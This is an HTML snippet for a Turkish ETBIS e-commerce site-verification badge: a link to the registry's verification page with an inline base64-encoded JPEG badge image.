<div id="2A6CD48F62514FC8882C93FAA40F3B99"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2A6CD48F62514FC8882C93FAA40F3B99" target="_blank"><img src="data:image/jpeg;base64, [base64]/f8/s9hJ1273vvmZlzzpyZ+w1DaAv+7W9/C3k89thj0bIxNjU1JXW6d+/eIq9Tp05h4sSJSX453HjjjVm9vn37pqmtx2effRaWXXbZpJ2LL744TQ3he9/7Xta+eNdddyV5s2bNCt/+9reTtGOOOSZJA4ceemiSttFGG4UFCxakqYvx/e9/P8nfdddd05TFmD17dlh33XWT/KOPPjpNDeGnP/1pktYGfN6YIJbZai6tIDQ0NCR1YoIAFy5cmOSXw0033ZTVqaurS1Nbj6lTp2aCcM0116SpIey0005Z+6IEYebMmWH55ZdP0g4++OAkDUgQNtlkkzSlOTbbbLMkf9ttt01TmmP99ddP8r8SQdh0003DiSee2Cr+8Ic/zBosJwgHHnhgUueII47I0rbffvusrVGjRiV1vCDstttuSd6pp54aHnrooaS9Dz/8MCkH3nnnnSTN89prr83aHDFiRFpyMXr16pWUe/rpp8PcuXPT1MX497//neT/6U9/Cu3bt0/ugxep9jfccMPs/kQJwrx588I555yTXPvOO+9M0oAE4Vvf+lZ45JFHsrbE3/zmN0kd6ubzeK6rrbZaUj8mCCuttFI4/vjjs99cCY877riw4oor6v6bC8Ivf/nL9BKVo7q6Wo1FBeHxxx/P8nkBYMKECWGZZZZJ0ui9eXzwwQdZnSeffDJNDVnvPPzww9OUEPbYY4+srHjJJZekuXGccMIJWdmxY8emqYux9957N2uvEkoQikGCUIyDBw9OyjU2NkbzxZggbLzxxmlK67DBBhuo3eaCcPLJJ6dFKse7776rxqKC8Oyzz2b53bp1S9IGDRqUCcINN9yQpHn06dMnq/PAAw8kadOnT096E2mnnHJKkgZ+8pOfZGXFq6++Os2N41e/+lVSrmPHjmH8+PFp6mIccsghLdosx3KC4EfBGAcOHJiUq6+vj+aLMUFghJo/f36aWhkYCddbbz21W1wQUI4OOuigotSQGxMEFCZumHLbbbddlh8TBKajfNu77LJLVicmCOuss05WVmme3/nOd5q1By+44IKkHbAkgvDzn/88vPXWWwlpP58fEwRGNl1/zTXXTMqttdZa4fXXX8/aEhmlKMc7UBojX/465QTh+eefz64Z44svvpiUq1gQ0F6VHqM0/JggeCXLk7IAIZIglOM999yT1Jk2bVoyF8bKVEI0faGcIBxwwAEt6l9//[base64]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[base64]//GS1TKbV+UQyK+OJllIKfGlhiF0rt6WAhq5QgMMIqjdESRKcGQ5LgN8FqSbiY+YjXinIolVJEYqthTANqM0a8c3kQZaM299tvv6Qdeinh4fn62N2Uw1HSLh0+2QSi+vRA0lAKVUd+Bh/OHtuMwp4MdiBRJyZQ6E9qkwfM9Z566qnougAmLeXOPPPM5AXr/vL0yiLlSSNq+4wzzsiuled5552XWVQxQaAzq+y//vWvJC2qLBqSirFNsMUEQeHVfiiLEadJa8EO53w7DMexIbfSpVgESlA4O4LAMA1iguAjlIgNyOf7aGumMKWXcgczAvk2KmWlnsWYIJRDZj4akopIXR7ejeqpNXk/7MTo9+pVCm8+ivR2KToesU2wMcY2uCBcijby6wYiziYh5vHzgabeoTRmzJg0tSXKhbMXo0zrckCvUB35bcqhhSDgI8cuh4qYQRK1KdPzF7/4RVIO4Ynli+VOLCFoU9dUcIYXBHov7RAvQHSOyopyMePXIKiVsn5jiBgTBBRIwvZpB/3G3zdEb8BFS753W2PJkM+QrftgTyFpLDfLfPSbYPVSWiMImKT5Nj2YRmib6UtTA+3r/mN7IVAWqYPyKk9tC0HwLOdm1dy7JKHnHgRd6JpMQ4AVTaV5d3BsXUD0AbGx3ssOa8E7uUR/5oLAg8yXgxr6Y1FPHv5IAAXoeK9qOXplMQZNi6zWVgq/I6uFIGiJ0m8uZZEDz1SxMG7t3sVqoBxEcwfM5UwdpGkOLgbmXl2fxSTqsMNHaXIo+QglT8wqyjFfxzyLmEjk+/OMJAhMN5he5DOK6HeICCRrGORjz6tNXir5OMvIgwhfvj4LSapDPCdpOHnwXahenn7lkh5PHZat9dsYodU+TjDq4PzTxlp8BQICq7KiRkssJu4lTS8IAsMKxC1MIahACe9P95AgYNtTDmqtm7V75lfS/KEWMSA0uj5xDNRBsVOaFMRiguADUwQvCOxwIk8PEkgQUBZ5WOQjcPodIkKAXkK+b1PPhulG145tgvVBJqqDFYVVoXp5ep0LQaUOuoxGIXQZtc9KJ3V4mZiCpHlzHAFRWVGWFXTpBUFI6yU9UYVEv6rnIUHwZM4UsJdJ84Gm5aA2/Xzu4X+EGAtVu+KKK7L82IjmN8EKsd/OaCEUi6QSYtNNjB06dIhaP0IxF7Pc2n5Ph8LfGCWU5q00Nv4qvQwLgqAgRsKv04yMBGDGoJfGw1KAJY4c2uFfOSuwv9W+IooxodiaRZp/kbFNsNi9lEMZu+iii7JribHgVVYPlU/0sa4vxjbBsuahOvRa8hl26XGAaUv5mkIJ/FCbV111VZYv+nDzI488MknD36DRqaqqKqsvMvLk2/GbYPGgKj0WEOuDcIn91PVF1lwox8IafpI0vbiyKDKfxSBBQAMVTjrppBb1PaUwsfqnNH+kjQQBJUjw0cexniSPHS5oP/wLCKrql6LfL6Aja3jRsWvGelrsxBSEWPnygHrERpmtttoqzS0PrYnwQmOICQIxJ4IUfmN5QaB3xCBB8Kt6TAP5+p5+E6zWDWLb4r0gaMhlGI8FpiCI5HOfMUHgwZJfjl6ZxGQkza9oemj9wlObUTx8/KFfshbozb4N2JpNsFq/QMHUaOjhz6IScTiBitcasDdZrCC6JQYJAgoXwz9k4YU6+AG0KwmHD2kQe5dyeuEwJghIuNqUgtgaQUBpVX2GSq7tFWGR6Yt5lnzMP9XBZCWNHk2vIs2/aJxs+k2irCMUQXoqdZhadC28lKTxPDTdeEHANU07MqEB+dQhCkztc7+kQX4ndUhjO73SRU3PPFfdZ0WbYD3lUCoGN6xkxC8uaB71ymLMHewFIbYHQURRjPnw5Vn0gsCcqnp6sDwEpYm0KXhlkT2WwPsR8BxWAqKeVCdGXo7gN8HGPIc465SvxTF/n/L18FKVFiMn28Ughd5YXBCY8/BVe3ofOnsF6S2exMNRjhvUiMCihhBb5/[base64]/HC1iQkGWLrlZdGO93cg5KQxpMaAfe7vAcY8i7wgXZMXCRAY7pk6TKvkFVtilvAxlXhnXymWO9BDy/[base64]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[base64]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[base64]/aJ0gQMM90nyJnVcqr6r8Eq8W3YoJAx6O+9wZKEOgABJ2S76O5cKaRhvcWHYTr+M8FSBBQJnUf/GYQFQSDEkqSOUtQsCWeMYFPzeXreEGQw4qTOiQIPkS+3GmuMbDypvpiOUFgHhdKnU3EVBRTJhVpHOtpHrGwsmKnpMYgQUAH0K6kGDBZ1b4/hkCC4Mm5TIKWCYwFQdAmVuzbNCNKepI2r8qLyMNQGl9gydfxgqChzMcsshta10cvoZ3YHMt0g69A1/LXpK6PAo4JAoqhroM3lLrY37E9miJLtDFBYHimHeZr3Yd8H/wupk3S+G1qC4GjDp0BBVj18pSeBHw8gp4JApGvg1cU4aR931ljgkDHow7u5xZH5zD8wXLBqyiAzMPQrxXk0zzLCYLfyMlLox3/iX+BB82N61oiq2zUxWLhb9qPCQLb9XQdPqGj+rrPGIsJgtohnFztSJfhRTHkkiaFGbLVjDqsUyCUqpenX8SLCQKOqXwdlEWUP9r3wUExQfDv0KU3VxZb4/[base64]/xyY4L3LMa+hsoPV77oPwAagw+ILUd9hnhpUW7fpwSNITqma+m0NJaMNXLFAndZjlYdL7xCbEQoR+9H0FmZLAzq2F7rlOUFAQVEKKfhE0NHnl+G9m1i6uTBuoDyxXKC4F3h5ail7aVF7D49OWEW8HBjCii6DEAZVBq9MQ/vTNMRvB7e11MpGXkELUOjp2idpaQgxL4E6zfBclSeNlaKegBeEFjxUh0Nb6yfM0RRR+c5evovwYr4CRQ8GxMEFDQeoq4lxty9vNR8+94bGQOeVLXJkYP56+PupR16H/4OyvkRFCuLfBRmglTIZ+rx9wDxFuo6LEOThgKpEZhnoHydUsfQj/+BNNzjuqYYEwSmUaby9LrFBaHcNrSYQiQy9MmpEoPvFZWSG9fDiAkCD6NSaOTyJAikUsS0cU8dSB7bAOz9CN69LvqpWHETMBZJpUMxcFYJ/uxr0SvKMW+lsbggMD8huZ7exiVgEkmLEWUPN22+voiyJs2Z1TjVY94ijeVhpckjx0qhgl28INA7KYcL15tOefBydH1c1NRFYFmrpz4KmYCd7+83T7mDGbl0n9ILcP4o6omFO+XLg8kIiIJMO4wIyhd5rrqO/DIM4+gYShdx4FEHj6HaZJEv3yZRTarDppl8vrG8juBZ6WYUhmNeZqyNPP2mGZmP3o+gz+YWE4TY4lgM/pPAIvcY62mxeIQYvVdVkT9eEDxi4XmxMMDWHJTBkjTgekqLLZfjila+/9yf0EJHiH330bNY/GIMpTx2nn59XMuqPh6B/ZKkoXfI5PSasx5GOWCxqI6IcKlND5bD82Vj9B/NUtQTjE2LjJK+LoxZDYxG+XLFqB3UuJhlkvqRTfAKqPY+emSCoA2UxL2rgsjQnG6UjJ4gjvWg+iJmpIZ5lELVF1HMNDXg9FA9hIJ8YhIFzeeEYuFgoRxxAGorZh4yJKtNrQTGBIE2Ce1SWRGPYr4svgldU9TpI4CRiTTiBbAGaMcfdMFiD/mMqjIfGZbz167U2QWZDqnDM1KbPG+1pU/[base64]/k69EKFiKE84e+HOm/YCwJKlupxcwB3rurgVCGP+EDc3dRpjSBgldCOd/viR9A1YySSmHLoLJw/RBoxEnmg2Ok+NQ0UEwRc8pTD7RsbDVmLyN+H1ztE/Df5cp7e6YeFwjW9r4ZnSBrWlpTaTBCSv9oQeNdifgb5270g4BPPwys32lhLm0g8aZhVpeAFIUZWWUtB9jnfsC4Fvz2NPaACwkeaF4RyloiONPaQ88fTL+LF4Je+y1H+jkwQ/MbJpaFWyDDJZDXwULQBU9vTvCCwkyjfDsJBHtQDRjPmIdAOJlK+Dhq0hrpygqAoHoZrlDzq+00r+sAIPVubS/1J5+wAJ41hVm2iyJKGUqjR0AuCYhY7mBKN7sDvQP9SfV0fzyHtQJRqyuHskt7hdzox91OOaU9Tkz+LuRRRlNl8S30bjcori62h/[base64]/JjvoclEQQeBl5GFEUfFyHi7sUGJ9+HsLNOz314JUqCwH3i7ibfL5FLEPChoASSz0ujbcjGE9IwKdWmyBBOTyZfyjGIhbNjJVEOShnFe6o0TUdMizFBYDqkHNNRqamBFWS1ybREGh0AfYI0myKaC0LM5i8H7xKVIJQDTiDVKUc/3cTMqXKUZuyjicrdp14aPV/w042W4Im6VprIA455FtVmsT0IpcCUp6mhnKLspxuRRTIBRxNpPEsJZKYsGpJMdsIIaJTaOBmj5mO/B0EPGKUNCY/Vgyg56BDahFmKMssYxmWJoOjky8XC0iE9nWuyaKM0lLz8PXlKw/cxi0w3upY2wfr5nLhC8jAPtc7vIUHAJGVJO39NPU+ul8/DhJdJii6Tz/eMfQmWIw4EAoFIw6QkgDWtV1wQ8LejhBQjwzuICQIvjeEoVg9qdy7CUo7qXV4QUMLy5VC2vDNF5GFwTb8IxkvL35On9AYvCPhLdC29NC8IzOfkoR/FVkElCO2sJyK0+WvKAxrbdEz5duloyL3l8z2l/ELeDfckMxEwxZLGSMmSN3Ws/eKCEFsk8dRpHDFBYBgvtfrID1sSaKk3tnsK0zUmCEvDYlHMgl/[base64]/omBwf4yCPHdOGFKbYdnMUO00Dft8nOk4x4GLWoRXliCUjlDJJcdMzpBcDofy6pl8T4RML+bZ0eu5XIgjMk/KEeWr9vBgUDo99LMR2BBPXl4cXBL9SqH2KPoiEQ7JIY4SRYocZpfZFH1bGVjGllwvjKzUterLOIijqKUa/wSUGRigJwsUXX5ymxrcDyjfxlQgCwyNuT47T82TdnOmBxRRNDbwA0iC+ANphOFeabpaHgc1PO9LaPbwgMKTn2ywnCGjy+fvFF4LdTTv+RUkQ8APoOiI+COz6fFt6KQgXUx9p0gsAK4X5OtpB7QUB30T+mvh/NDXgp1A6Ix5puLLVppb6KxYEHpzSY9SScUwQikGbYH20ER471S9F6mgYj8F/pSRGv2lGwS4ITqnDPhly8+1ACYJf2vbUdOLBPE6e3x5QDjpMC0FA0wd0Bn+tSui30Xm02ARrSBK8IPC9YW66GKWRlhMETBd6K0ThoS7RPhIEFJp8256Sav5VzGIMROPQa/P1NWTiVNF9MCSTx6mwCrvnpStfZCrTKOMpQUBXyF8PZY3V03xb/Gbq0gvxGJKmawOsHtL8sr8ijjEJUZrJR6n091IJ+Z26DzG6CdaQJHhBwLxAsotRL7KcILDCxcOEHNui+kK56yhCqZwggFh9BcTi0tZ9YIEoX0DTV76nfpunBIFn4K8F8XfwsvPteJe60vx8TogZab73+tBz1dEU0Br63+7pyjQXBH/SaKXwEbIxQfDH8